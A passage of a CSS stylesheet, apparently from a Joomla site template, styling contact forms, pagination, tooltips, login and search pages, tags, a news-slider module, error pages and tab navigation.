  position: relative;
}
.img-fulltext-none img,
.img-fulltext-left img,
.img-fulltext-right img {
  display: block;
  height: auto !important;
  max-width: 100% !important;
  width: 100% !important;
}
p.img_caption {
  display: block;
  color: #757575;
  padding: 8px 0 0;
  font-size: 1.1rem;
}
.blog div.img_caption img.caption {
  display: block;
  float: none !important;
}
.item-page ul {
  list-style-type: none;
}
.profile dl {
  margin: 32px 0;
}
.profile dt {
  clear: both;
  color: #424242;
  float: left;
  font-size: 1.4rem;
  font-weight: 400;
  min-width: 200px;
}
.contact .component-header {
  border: none;
  color: #151515;
  letter-spacing: 0;
  font-size: 3.6rem;
  font-style: italic;
  font-weight: normal;
  line-height: 1.33;
  margin: 75px auto;
  text-transform: none;
}
.contact #gk-content-wrapper > div {
  float: left;
  padding: 0 0 0 65px;
  width: 50%;
}
.contact #gk-content-wrapper > div:first-child {
  padding: 0 65px 0 0;
}
.contact-form .contact-form-info {
  margin: 0 0 80px;
}
.contact-form dl {
  float: left;
  width: 50%;
}
.contact-form p {
  margin: 0 0 20px 0;
}
.contact-form legend {
  color: #757575;
  font-size: 1.2rem;
  margin: 0 0 24px;
}
.contact-form .button.validate {
  clear: both;
  margin: 20px 0 0 0;
}
.contact-form input[type="text"],
.contact-form input[type="email"] {
  margin: 6px 0 0 0;
  width: 100%;
}
.contact-form input[type="checkbox"] {
  float: left;
  margin: 8px 6px 0 0;
}
.contact-form textarea {
  height: 210px !important;
  width: 100%;
}
.contact-misc > h3 {
  padding-top: 40px;
}
.contact-misc > h3:first-child {
  padding-top: 0;
}
.contact-misc > big {
  color: #333;
  display: block;
  font-size: 2.4rem;
  font-weight: bold;
  line-height: 1.2;
  padding-top: 48px;
}
.contact-misc > big + small {
  font-size: 1.4rem;
}
dt.inline,
dd.inline {
  display: inline-block !important;
  float: left !important;
  margin: 12px 0 0;
  width: auto !important;
}
.jicons-text {
  color: #333;
  font-size: 1.4rem;
  font-weight: 500;
}
.newsfeed > ol {
  list-style: none;
}
.newsfeed > ol > li {
  border-top: 1px solid #eee;
  padding: 24px 0 0;
}
.newsfeed > ol > li > a {
  font-size: 4.2rem;
}
.contentpane iframe {
  border: 1px solid #eee;
}
.tip-wrap {
  z-index: 1;
}
.tooltip {
  background: rgba(0,0,0,0.75);
  border: none;
  max-width: 350px;
  min-width: 160px;
  padding: 8px;
  position: absolute !important;
  opacity: 1;
  z-index: 10;
}
.tooltip.top {
  border: none;
}
.tooltip-inner strong {
  background: transparent;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 700;
  line-height: 20px;
  margin: 0;
  padding: 2px 0;
  width: 100%;
  clear: both;
  display: block;
}
.tooltip-inner {
  color: #ccc;
  font-size: 1.2rem;
  padding: 0 5px 5px 5px;
}
.tooltip-inner br {
  display: none;
}
#system-message {
  margin: 0;
  position: relative;
}
#system-message dd ul {
  list-style: none !important;
}
#system-message dd ul,
#system-message dd ul li {
  line-height: 1;
}
#system-message dd {
  background: #ff4081;
  color: #fff;
  font-size: 1.4rem;
  font-weight: 400;
  line-height: 2.4rem;
  min-height: 3.2rem;
  padding: 12px;
  text-align: center;
}
#system-message dd.error {
  background: #ff4081;
  color: #fff;
}
#system-message dd.notice {
  background: #42a5f5;
  color: #fff;
}
#system-message-container {
  margin: 0;
  padding: 0;
}
.item-page > div.pagination {
  display: none !important;
}
.pagination {
  clear: both;
  margin: 60px 0 20px !important;
  text-align: center;
}
.pagination li {
  color: #999;
  cursor: default;
  display: inline-block;
  margin: 0;
}
.pagination li:before {
  content: "" !important;
}
.pagination li a,
.pagination li span {
  border: 1px solid #ddd;
  border-radius: 2px;
  display: block;
  margin-right: 6px;
  min-width: 50px;
  padding: 10px;
  text-align: center;
}
.pagination li.counter {
  color: #999;
  display: block;
  font-size: 1rem;
  line-height: 5;
  margin-right: 12px;
  text-transform: uppercase;
}
ul.pagenav {
  margin: 0;
  overflow: hidden;
  padding: 0;
}
.bannergroup:first-line,
.bannergroup_text:first-line {
  font-size: 1.6rem;
  line-height: 3;
  font-weight: 300;
}
div.bannerfooter {
  border-top: 1px solid #eee;
  color: #ff4081;
  font-size: 1.2rem;
  padding: 5px 5px 0 0;
  text-align: right;
}
.banneritem img {
  max-width: 100%;
}
#dynamic_recaptcha_1,
#recaptcha_area {
  max-width: 480px;
  min-height: 140px;
}
#gkMainbody #dynamic_recaptcha_1,
#gkMainbody #recaptcha_area {
  margin-bottom: 10px;
}
.pane-sliders .panel h3 {
  border-top: 1px solid #eee;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 32px;
  margin: -1px 0 0;
  padding: 8px 0;
  text-transform: uppercase;
}
.pane-slider {
  padding-left: 32px;
}
.pagenavcounter {
  color: #424242;
  font-weight: 400;
}
.article-index {
  float: right;
  margin: 0 0 30px 72px;
  width: auto;
}
.article-index h3 {
  color: #424242;
  font-size: 1.4rem;
  font-weight: bold;
  line-height: 1;
  margin: 0 0 -8px;
  text-transform: uppercase;
}
.article-index li {
  font-size: 1.4rem;
  list-style-type: none !important;
  padding: 2px 0 !important;
}
.article-index li:before {
  display: none;
}
.article-index li:first-child {
  border-top: none;
  margin-top: 10px;
}
.article-index li a.active {
  color: #424242;
}
.pager {
  text-align: center;
}
.pager li {
  display: inline-block;
}
.pager li:before {
  display: none;
}
dl#tabs,
dl.tabs {
  border-bottom: 1px solid #e5e5e5;
  margin-bottom: 40px;
  overflow: hidden;
}
dl#tabs dt.tabs,
dl.tabs dt.tabs {
  float: left;
}
dl#tabs dt.tabs span h3,
dl.tabs dt.tabs span h3 {
  color: #757575;
  font-size: 1.4rem;
  font-weight: bold;
  margin: 0 30px 0 0;
  padding: 15px 0;
  text-align: center;
  text-transform: uppercase;
}
dl#tabs dt.tabs span h3 a,
dl.tabs dt.tabs span h3 a {
  color: #757575;
}
dl#tabs dt.tabs.open span h3,
dl.tabs dt.tabs.open span h3 {
  border-bottom: 2px solid #42a5f5;
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a,
dl.tabs dt.tabs.open span h3 a {
  color: #424242;
}
dl#tabs dt.tabs.open span h3 a:hover,
dl.tabs dt.tabs.open span h3 a:hover,
dl#tabs dt.tabs.open span h3 a:focus,
dl.tabs dt.tabs.open span h3 a:focus {
  color: #424242;
}
dl#tabs dt.tabs h3:hover a,
dl.tabs dt.tabs h3:hover a {
  cursor: pointer;
}
.profile fieldset dl,
.profile-edit fieldset dl {
  clear: both;
}
.profile fieldset dt,
.profile-edit fieldset dt {
  clear: both;
}
.profile fieldset dt label,
.profile-edit fieldset dt label {
  line-height: 54px;
}
.profile fieldset dt span,
.profile-edit fieldset dt span {
  color: #999;
  font-size: 1.2rem;
}
.profile fieldset dd,
.profile-edit fieldset dd {
  padding: 2px 0;
}
.profile fieldset dd select,
.profile-edit fieldset dd select {
  margin: 5px 0;
}
.profile fieldset legend,
.profile-edit fieldset legend {
  border-bottom: 1px solid #ccc;
  display: block;
  font-size: 2.4rem;
  margin: 0 auto 30px;
  padding: 0 0 20px;
  width: 100%;
}
.profile #member-profile input,
.profile #member-profile select,
.profile-edit #member-profile input,
.profile-edit #member-profile select {
  width: 100%;
}
.profile .button-gray,
.profile-edit .button-gray {
  float: right;
}
.login,
.registration,
.reset,
.remind {
  overflow: hidden;
}
.login .login-fields,
.registration .login-fields,
.reset .login-fields,
.remind .login-fields {
  margin: 0 0 20px;
}
.login .login-fields > input,
.registration .login-fields > input,
.reset .login-fields > input,
.remind .login-fields > input {
  margin: 6px 0 0;
  min-width: 99%;
}
.login button,
.registration button,
.reset button,
.remind button {
  float: left;
}
.login .button-gray,
.registration .button-gray,
.reset .button-gray,
.remind .button-gray {
  margin-left: 12px;
}
.login li,
.registration li,
.reset li,
.remind li {
  font-size: 1.4rem;
  float: right;
  line-height: 25px;
  margin: 12px 8px;
}
.login li.last,
.registration li.last,
.reset li.last,
.remind li.last {
  clear: both;
  float: none;
  display: block;
  padding: 62px 0 0;
}
.login .gk-additional-links,
.registration .gk-additional-links,
.reset .gk-additional-links,
.remind .gk-additional-links {
  clear: both;
  float: left;
  margin: 40px 0 0 0;
}
.reset .form-validate > p,
.remind .form-validate > p {
  background: #f6f6f6;
  line-height: 1.6;
  padding: 20px;
}
.search .header {
  margin: 0 0 80px 0;
  width: auto;
}
.search .header-content h1 {
  margin-bottom: 20px;
  text-align: center;
}
.search .header-content .searchintro {
  color: #fff;
}
.search .header-content .searchintro strong {
  font-weight: normal;
}
.search .header-content fieldset.word {
  text-align: center;
}
.search .phrases-box {
  float: left;
}
.search .ordering-box {
  float: right;
}
.search #search-searchword,
.search #q {
  width: 75%;
}
.search .search-results {
  margin: 40px 0 0;
  text-align: left;
}
.search .search-results ol {
  padding: 0;
}
.search .search-results ol li {
  border-bottom: 1px solid #e5e5e5;
  font-size: 1.6rem;
  padding: 20px 0;
  list-style-position: inside;
}
.search .counter {
  margin: 0;
  padding: 10px 0;
}
#searchForm fieldset input[type="radio"],
#searchForm #searchForm fieldset input[type="checkbox"] {
  margin-top: 11px !important;
}
#searchForm fieldset.word {
  margin: 0 0 30px;
}
#searchForm fieldset.word label,
#searchForm fieldset.word input,
#searchForm fieldset.word button {
  float: left;
  margin-right: 5px;
}
#searchForm label,
#searchForm input {
  font-size: 1.4rem;
  font-weight: normal;
  margin: 0 5px 0 0;
  text-transform: none;
}
#searchForm .form-limit {
  float: right;
}
#searchForm .form-limit select {
  position: relative;
  top: 0;
}
.finder #finder-filter-select-list .control-group {
  margin: 10px 0 0;
}
.finder #finder-filter-select-list .control-group label {
  clear: both;
  float: left;
  line-height: 3;
  min-width: 180px;
}
.finder #finder-filter-select-list .control-group li {
  overflow: hidden;
  padding: 0;
}
.finder .advanced-search-tip {
  background: #f6f6f6;
  padding: 25px;
}
.finder .advanced-search-tip p {
  font-size: 1.4rem;
  margin: 5px 0;
}
.finder #finder-filter-select-list select {
  min-width: 20%;
}
.finder #advanced-search-toggle {
  margin: -10px 0 15px 0;
}
fieldset.phrases,
fieldset.only {
  font-size: 1.4rem;
  font-weight: 600;
  line-height: 2.4;
  margin: 0 0 32px 0;
}
.autocompleter-queried {
  color: #ff4081 !important;
}
.archive .filter-search select,
.archive .filter-search button {
  display: inline-block;
  float: none;
}
.archive .item-view {
  display: block !important;
  margin: 50px 0 !important;
}
.archive .item-intro-text p {
  margin: 0;
}
.blog-page .item-list .item-view .cat-item-image img {
  max-width: 100% !important;
}
.img-intro-left,
.img-intro-right,
.img-intro-center {
  margin-bottom: 20px;
  max-width: 100% !important;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-center img {
  display: block;
  width: 100%;
}
div.mod-languages {
  margin-top: 32px;
  text-align: center;
}
div.mod-languages p {
  margin-bottom: .5em;
}
.mod-languages ul.lang-inline,
.mod-languages ul.lang-block {
  display: block;
  margin: 10px 0;
  width: 100%;
}
div.mod-languages > ul.lang-block > li,
div.mod-languages > ul.lang-inline > li {
  display: inline-block;
  line-height: 32px;
  margin: 0 5px;
}
.mod-languages ul li.lang-active {
  font-weight: 700;
}
.mod-languages ul li a img {
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
  -webkit-transform-style: preserve-3d;
  -moz-transform-style: preserve-3d;
  -ms-transform-style: preserve-3d;
  -o-transform-style: preserve-3d;
  transform-style: preserve-3d;
  -webkit-transition: transform .1s ease-out;
  -moz-transition: transform .1s ease-out;
  -ms-transition: transform .1s ease-out;
  -o-transition: transform .1s ease-out;
  transition: transform .1s ease-out;
}
.mod-languages ul li a:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
  -webkit-transition: all .6s ease-out;
  -moz-transition: all .6s ease-out;
  -ms-transition: all .6s ease-out;
  -o-transition: all .6s ease-out;
  transition: all .6s ease-out;
}
.mod-languages ul li.lang-active a img {
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
  transform: scale(1.1);
}
legend.hidelabeltxt,
.filters .hidelabeltxt,
.contact .jicons-icons,
#system-message dt {
  display: none;
}
fieldset.filters,
.blog .leading,
.content-links,
.pane-sliders {
  margin-bottom: 30px;
}
ul.pagenav .pagenav-next {
  float: right;
}
.img-intro-left,
.img-intro-right,
.img-intro-left > img,
.img-intro-right > img,
.blog div.img_caption {
  float: none !important;
}
div.articleContent div.content-links ul li {
  background: none !important;
  padding-left: 0 !important;
}
.item-page.edit #jform_title {
  width: 100%;
}
.item-page.edit fieldset {
  border-bottom: 1px solid #eee;
  margin: 0 0 52px;
  padding: 0 0 52px;
}
.item-page.edit fieldset > div {
  clear: both;
  padding: 5px 0;
}
.item-page.edit fieldset > div label {
  display: block;
  float: left;
  line-height: 50px;
  min-width: 160px;
}
.item-page.edit input,
.item-page.edit .input,
.item-page.edit .inputbox,
.item-page.edit .input-small,
.item-page.edit textarea {
  border: 1px solid #eee !important;
  padding: 0 10px !important;
}
.item-page.edit legend {
  font-size: 100% !important;
  font-style: normal !important;
  padding: 0 0 24px;
}
.item-page.edit .control-group {
  margin: 10px 0;
}
.item-page.edit #jform_articletext {
  height: 500px !important;
}
.item-page.edit .formelm {
  height: 60px;
  line-height: 60px;
  margin: 0 0 10px 0;
  width: 100%;
}
.item-page.edit .formelm label {
  display: inline-block;
  line-height: 60px;
}
.item-page.edit *[class^="icon-"] {
  display: none;
}
.item-page.edit .icon-remove,
.item-page.edit .icon-calendar {
  background-image: url('../../../media/jui/img/glyphicons-halflings-white.png') !important;
  display: block !important;
  margin: 13px !important;
}
.item-page.edit .btn {
  color: #fff !important;
  line-height: 1;
  padding: 12px 20px !important;
}
.item-page.edit .media-preview.add-on {
  display: none;
}
.item-page.edit .input-append > .btn {
  height: 40px !important;
  line-height: 40px;
  padding: 0 10px !important;
}
.item-page.edit #jform_metadesc,
.item-page.edit #jform_metakey {
  width: 100%;
}
.item-page.edit .chzn-single,
.item-page.edit .chzn-choices,
.item-page.edit .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
.item-page.edit .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
.item-page.edit .btn-group>.btn,
.item-page.edit .btn-group>.dropdown-menu,
.item-page.edit .btn-group>.popover {
  line-height: 1;
}
.calendar .button {
  display: table-cell !important;
  float: none !important;
}
#adminForm div.tags {
  margin-top: 0;
}
div.tags {
  overflow: hidden;
}
span.tags-label {
  float: left;
  line-height: 30px;
  color: #757575;
  font-size: 1.3rem;
  font-style: italic;
}
div.tags {
  font-size: 1.3rem;
}
article div.tags {
  float: none;
  display: block;
  width: 100%;
  clear: both;
  padding-top: 16px;
}
.tags a {
  display: inline-block;
  float: left;
  margin: 1px 0 0 6px;
  line-height: 2.2;
  font-style: italic;
}
.tags a:after {
  content: ",";
  color: #757575;
  margin-left: 2px;
}
.tags a:last-child:after {
  content: "";
}
div.tags.tagcloud a.gk-tooltip span {
  z-index: 10;
  font-weight: bold;
  display: none;
  padding: 15px;
  margin-top: -50px;
  margin-left: 60px;
  width: 240px;
  max-width: 240px;
  line-height: 16px;
  font-size: 85%;
  font-weight: normal !important;
  transition: all 1s ease-in;
}
div.tags.tagcloud  a.gk-tooltip:hover span {
  border: 1px solid #eee;
  background: rgba(255,255,255,0.9);
  display: inline;
  position: absolute;
  color: #424242;
}
div.tags.tagcloud a.gk-tooltip span img {
  max-width: 80px !important;
  height: auto;
  float: left;
  margin: 0 10px 10px 0;
}
section.tag-category .chzn-container {
  display: none !important;
}
section.tag-category select {
  display: block !important;
}
.tag-category label {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 300;
  line-height: 1.6;
}
section.tag-category ul.category li img {
  clear: both;
  width: 100%;
  display: block;
  margin: 16px 0;
}
section.tag-category div.btn-group.pull-right {
  float: right;
}
section.tag-category div.btn-group label {
  margin-top: 10px;
}
section.tag-category h3 {
  margin: 0 0 32px 0;
}
section.tag-category ul.category li {
  border-bottom: 1px solid #eee;
  padding: 10px 0;
  font-size: 90%;
}
section.tag-category ul.category li a {
  color: #424242;
  font-size: 1.6rem;
  font-weight: 400;
  margin: 0;
}
div.tags.tagcloud a {
  float: left;
  margin-bottom: 6px;
}
.fb_iframe_widget iframe {
  max-width: 1000px !important;
  overflow: visible;
}
.fb_iframe_widget_lift {
  max-width: inherit !important;
}
.btn.jmodedit {
  background: #fff;
  border-radius: 3px;
  height: 40px;
  line-height: 40px;
  margin: 5px 0 0 0;
  padding: 0 5px !important;
  width: 30px;
}
.btn.jmodedit:hover {
  background: #42a5f5 !important;
  border-color: #42a5f5 !important;
}
.btn.jmodedit:hover .icon-edit:before {
  color: #fff;
}
.btn.jmodedit .icon-edit:before {
  color: #ff4081;
  content: "\f044";
  font-family: FontAwesome;
  font-size: 17px;
  position: relative;
  top: -1px;
}
#modules-form .btn {
  background: #ff4081 !important;
  border: none;
  color: #fff !important;
}
#modules-form .radio.btn-group input[type=radio] {
  display: block;
  position: relative;
  top: -5px;
}
#modules-form .control-label label {
  display: block;
  line-height: 20px;
  min-width: 160px;
  padding: 15px 20px 15px 0;
}
#modules-form input[type="text"],
#modules-form input[type="password"],
#modules-form input[type="number"],
#modules-form input[type="email"],
#modules-form .input-append .btn,
#modules-form .chzn-single,
#modules-form .chzn-choices,
#modules-form .chzn-container {
  height: 50px !important;
  line-height: 50px !important;
}
#modules-form .chzn-container-single .chzn-single div b {
  background-position: 0 14px;
}
#modules-form #jform_content {
  height: 500px !important;
}
#modules-form .input-prepend .add-on {
  display: none;
}
#modules-form .accordion-heading a {
  color: #ff4081;
  font-size: 2rem;
  text-decoration: none !important;
}
#modules-form .accordion-heading .accordion-toggle {
  padding: 15px;
}
#modules-form .btn-group {
  padding-left: 20px;
}
#modules-form hr {
  display: none;
}
#modules-form .row-fluid {
  padding: 20px 0;
}
@font-face {
  font-family: 'Material Icons';
  font-style: normal;
  font-weight: 400;
  src: url(../fonts/material-design-icons/MaterialIcons-Regular.eot);
  src: local('Material Icons'), local('MaterialIcons-Regular'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff2) format('woff2'), url(../fonts/material-design-icons/MaterialIcons-Regular.woff) format('woff'), url(../fonts/material-design-icons/MaterialIcons-Regular.ttf) format('truetype');
}
.micon,
#cc-modal #cc-modal-closebutton a:before,
#cc-settingsmodal #cc-settingsmodal-closebutton a:before {
  font-family: 'Material Icons';
  font-weight: normal;
  font-style: normal;
  font-size: 24px;
  display: inline-block;
  width: 1em;
  height: 1em;
  line-height: 1;
  text-transform: none;
  letter-spacing: normal;
  word-wrap: normal;
  -webkit-font-smoothing: antialiased;
  text-rendering: optimizeLegibility;
  -moz-osx-font-smoothing: grayscale;
  font-feature-settings: 'liga';
}
.nspMain {
  position: relative;
}
.nspBotInterface,
.nspTopInterface {
  clear: both;
  float: right;
  margin: 5px 0;
}
.nspTopInterface {
  position: absolute;
  right: 0;
  top: -42px;
}
.nspBotInterface .nspPagination {
  margin-top: 0;
}
.nspPagination {
  float: left;
  list-style-type: none !important;
  margin: 3px 0 0 0 !important;
  padding: 0 !important;
}
.nspPagination li:hover,
.nspPagination li.active {
  background: #ff4081;
}
.nspPagination li,
.nspBotInterface .nspPagination li {
  background: #eee;
  border-radius: 6px;
  cursor: pointer;
  display: block;
  float: left;
  height: 12px;
  margin: 3px 4px 0 0 !important;
  padding: 0;
  text-indent: -999em;
  width: 12px;
}
.nspNext,
.nspPrev {
  cursor: pointer;
  float: left;
  height: 24px;
  margin: 0 2px;
  text-align: center;
  text-indent: -9999px;
  width: 24px;
}
.nspNext:after,
.nspPrev:after {
  color: #ccc;
  display: block;
  float: left;
  font-family: FontAwesome;
  font-size: 1.6rem;
  line-height: 25px;
  text-align: center;
  text-indent: 0;
  width: 24px;
}
.nspNext:hover:after,
.nspPrev:hover:after {
  color: #ff4081;
}
.nspNext:after {
  content: '\f054';
}
.nspPrev:after {
  content: '\f053';
}
.nspArts {
  float: left;
  overflow: hidden;
  padding: 0;
  text-align: center;
}
.nspArts + .nspLinksWrap.bottom {
  clear: both;
}
.nspArts.left {
  float: right;
}
.nspArts.right {
  float: left;
}
.nspArtScroll1,
.nspLinkScroll1 {
  clear: both;
}
.nspLinksWrap.left {
  float: left;
}
.nspLinksWrap.right {
  float: left;
}
.nspArtPage {
  float: left;
}
.nspArt {
  float: left;
}
.nspArt div {
  overflow: hidden;
}
.nspArt .nspHeader {
  color: #333;
  font-size: 1.6rem;
  font-weight: font-weight;
  line-height: 1.2;
  margin: 0;
  padding: 10px 0;
  text-transform: none;
}
.nspArt img.nspImage {
  display: block;
}
.nspArt .nspImageWrapper {
  display: block;
  overflow: hidden;
}
.nspArt .nspImageWrapper img {
  -webkit-transition: all .3s ease-out;
  -moz-transition: all .3s ease-out;
  -ms-transition: all .3s ease-out;
  -o-transition: all .3s ease-out;
  transition: all .3s ease-out;
}
.nspArt .nspImageWrapper:hover img {
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.nspArt .nspText {
  color: #757575;
  display: block !important;
  font-size: 1.4rem;
  line-height: 1.4;
  margin: 0;
  padding: 0 !important;
}
.nspArt .nspInfo {
  color: #999;
  display: block !important;
  font-size: 1.1rem;
  margin: 0;
  padding: 12px 0;
  text-transform: uppercase;
}
.nspArt .nspInfo > * {
  padding-left: 10px;
}
.nspArt .nspInfo > *:first-child {
  padding-left: 0;
}
.nspArt .nspInfo img {
  vertical-align: middle;
}
.nspArt .tleft {
  text-align: left;
}
.nspArt .tright {
  text-align: right;
}
.nspArt .tcenter {
  text-align: center;
}
.nspArt .tjustify {
  text-align: justify;
}
.nspArt .fleft {
  float: left;
}
.nspArt .fright {
  float: right;
}
.nspArt .fnone {
  clear: both;
  float: none;
  width: 100%;
}
.nspArt .nspHeader a,
.nspLinks ul li h4 a {
  color: #151515;
}
.nspArt .nspHeader a:hover,
.nspLinks ul li h4 a:hover {
  color: #42a5f5 !important;
}
.readon {
  background: #e8e8e8;
  color: #333;
  padding: 0 20px;
}
.readon.inline {
  clear: both;
  display: inline-block;
  float: none;
  width: auto;
}
.readon.inline.fleft,
.readon.inline.fright,
.readon.inline.fcenter {
  clear: both;
  display: inline-block;
  float: none;
  margin: 0 auto;
  width: auto;
}
.readon.inline.fleft {
  float: left;
}
.readon.inline.fright {
  float: right;
}
.readon.inline.fcenter {
  display: inline-block;
  float: none;
}
.readon:active,
.readon:focus,
.readon:hover {
  background: #333;
  color: #fff;
}
.nspLinks {
  padding: 3px;
}
.nspLinks ul {
  list-style-type: none !important;
  padding: 0 !important;
}
.nspLinks ul li {
  color: #757575;
  font-size: 1.4rem;
  margin: 0 !important;
  padding: 16px 0;
}
.nspLinks ul li:first-child {
  border-top: none !important;
}
.nspLinks ul li p {
  margin: 0;
}
.nspLinks ul li h4 {
  font-size: 1.6rem;
  font-weight: normal;
  margin: 0 0 6px;
}
.nspLinks ul li h4 a {
  text-decoration: none;
}
.nspLinks .readon {
  display: block;
  font-style: normal;
  padding-top: 14px;
}
.nspList {
  float: left;
}
.nspMain .unvisible {
  left: -9999px;
  position: absolute;
  top: auto;
}
.gkResponsive img.nspImage,
img.nspImage.gkResponsive {
  height: auto;
  width: 100% !important;
}
.nspArt img.nspImage {
  max-width: 100%;
}
.nspArtScroll1,
.nspLinkScroll1 {
  overflow: hidden;
  width: auto;
}
.nspArtScroll1 {
  margin: 0;
}
.nspPages1 {
  width: 100%;
}
.nspPages2 {
  width: 200%;
}
.nspPages3 {
  width: 300%;
}
.nspPages4 {
  width: 400%;
}
.nspPages5 {
  width: 500%;
}
.nspPages6 {
  width: 600%;
}
.nspPages7 {
  width: 700%;
}
.nspPages8 {
  width: 800%;
}
.nspPages9 {
  width: 900%;
}
.nspPages10 {
  width: 1000%;
}
.nspPages11 {
  width: 1100%;
}
.nspPages12 {
  width: 1200%;
}
.nspPages13 {
  width: 1300%;
}
.nspPages14 {
  width: 1400%;
}
.nspPages15 {
  width: 1500%;
}
.nspPages16 {
  width: 1600%;
}
.nspPages17 {
  width: 1700%;
}
.nspPages18 {
  width: 1800%;
}
.nspPages19 {
  width: 1900%;
}
.nspPages20 {
  width: 2000%;
}
.nspCol1 {
  width: 100%;
}
.nspCol2 {
  width: 50%;
}
.nspCol3 {
  width: 33.3%;
}
.nspCol4 {
  width: 25%;
}
.nspCol5 {
  width: 20%;
}
.nspCol6 {
  width: 16.66%;
}
.nspCol7 {
  width: 14.285%;
}
.nspCol8 {
  width: 12.5%;
}
.nspCol9 {
  width: 11.1%;
}
.nspCol10 {
  width: 10%;
}
.nspCol11 {
  width: 9.09%;
}
.nspCol12 {
  width: 8.33%;
}
.nspCol13 {
  width: 7.69%;
}
.nspCol14 {
  width: 7.14%;
}
.nspCol15 {
  width: 6.66%;
}
.nspCol16 {
  width: 6.25%;
}
.nspCol17 {
  width: 5.88%;
}
.nspCol18 {
  width: 5.55%;
}
.nspCol19 {
  width: 5.26%;
}
.nspCol20 {
  width: 5%;
}
.nspList,
.nspArtPage {
  opacity: 0;
  -webkit-transition: opacity 0.5s ease-out;
  -moz-transition: opacity 0.5s ease-out;
  -ms-transition: opacity 0.5s ease-out;
  -o-transition: opacity 0.5s ease-out;
  transition: opacity 0.5s ease-out;
}
.nspList.active,
.nspArtPage.active {
  opacity: 1;
}
.border1 .nspTopInterface,
.border2 .nspTopInterface {
  top: -52px;
}
.border1 .nspBotInterface,
.border2 .nspBotInterface {
  margin-top: -20px;
  position: relative;
  z-index: 1;
}
.box.dark a.readon {
  background: #757575;
  color: #fff !important;
}
.box.dark a.readon:active,
.box.dark a.readon:focus,
.box.dark a.readon:hover {
  background: #fff;
  color: #ff4081 !important;
}
.box.dark .nspArts + .nspLinksWrap.bottom,
.box.dark .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.2) !important;
}
.box.dark .nspNext:after,
.box.dark .nspPrev:after {
  color: #757575 !important;
}
.box.dark .nspNext:hover:after,
.box.dark .nspPrev:hover:after {
  color: #ff4081 !important;
}
.box.dark .nspPagination li {
  background: #757575;
}
.box.dark .nspPagination li.active {
  background: #ff4081 !important;
}
.box.color .readon {
  background: #fff;
  color: #ff4081 !important;
}
.box.color .readon:active,
.box.color .readon:focus,
.box.color .readon:hover {
  background: #424242;
  color: #fff !important;
}
.box.color .nspText,
.box.color .nspLinks li p {
  color: rgba(255,255,255,0.8);
}
.box.color .nspInfo {
  color: rgba(255,255,255,0.6);
}
.box.color .nspLinks ul li {
  border-top-color: rgba(255,255,255,0.25) !important;
}
.box.color .nspPagination li {
  background: rgba(255,255,255,0.4);
}
.box.color .nspPagination li.active {
  background: rgba(255,255,255,0.75);
}
.box.color .nspNext:after,
.box.color .nspPrev:after {
  color: #fff;
}
.box.color .nspNext:hover:after,
.box.color .nspPrev:hover:after {
  color: rgba(255,255,255,0.8);
}
.box.border-title .nspTopInterface {
  background: #fff;
  padding-left: 20px;
}
#sbox-window {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.error-page #gkBg:after {
  background: #424242;
  content: "";
  display: inherit;
  height: 400px;
  position: absolute;
  top: 0;
  width: 100%;
}
.error-page .subpage {
  float: left;
  margin: 45px 0 45px 40px;
  width: 70%;
}
.error-page #gkSidebar {
  float: left;
  width: 26%;
}
.error-page #gkHeader {
  background: #f6f6f6;
}
.error-page h1 {
  font-size: 16rem;
  font-weight: 400;
}
.error-page h1 + p {
  font-size: 2rem;
}
.error-page .search-goog {
  color: #757575;
  font-size: 1.4rem;
  line-height: 50px;
  margin: 0;
}
.error-page .search-goog b {
  font-weight: 500;
}
.error-page .search-goog form {
  margin: 10px 0 0;
}
.error-page .search-goog input {
  float: none;
  display: inline-block;
  margin-right: 10px;
  padding: 0;
  width: 80%;
}
.error-page .search-goog input + input {
  padding: 0 20px;
  width: auto;
}
.error-page #goog-wm h3 {
  display: none;
}
.error-page #gkPageContent {
  position: relative;
}
#aside-menu .gk-social-icons {
  text-align: center;
}
#aside-menu .gk-social-icons a {
  color: rgba(255,255,255,0.2) !important;
  font-size: 2rem;
  line-height: 1.2;
  padding: 0 2px;
}
#aside-menu .gk-social-icons a:active,
#aside-menu .gk-social-icons a:focus,
#aside-menu .gk-social-icons a:hover {
  color: #ff4081 !important;
}
.gkTabsGK5 {
  position: relative;
  overflow: hidden;
}
.box.clear-horizontal .gkTabsNav {
  top: 0;
}
.gkTabsNav {
  background: transparent;
  border-bottom: 1px solid #ddd !important;
  margin: 0;
}
.gkTabsNav li {
  border: none;
  color: #757575;
  cursor: pointer;
  float: left;
  font-size: 1.6rem;
  font-weight: 500;
  line-height: 1;
  list-style-type: none;
  margin: 0 35px -3px 0;
  padding: 0 0 16px 0;
  position: relative;
  text-transform: uppercase;
}
.gkTabsNav li:after {
  background: #42a5f5;
  bottom: 2px;
  content: "";
  display: block;
  height: 2px;
  left: 0;
  opacity: 0.5;
  position: absolute;
  -webkit-transform: scaleX(0);
  -moz-transform: scaleX(0);
  -ms-transform: scaleX(0);
  -o-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 50% 50%;
  -moz-transform-origin: 50% 50%;
  -ms-transform-origin: 50% 50%;
  -o-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
  -webkit-transition: all .2s ease-out;
  -moz-transition: all .2s ease-out;
  -ms-transition: all .2s ease-out;
  -o-transition: all .2s ease-out;
  transition: all .2s ease-out;
  width: 100%;
}
.gkTabsNav li.active,
.gkTabsNav li.active:hover {
  color: #151515;
}
.gkTabsNav li.active:after,
.gkTabsNav li.active:hover:after {
  opacity: 1;
  -webkit-transform: scaleX(1);
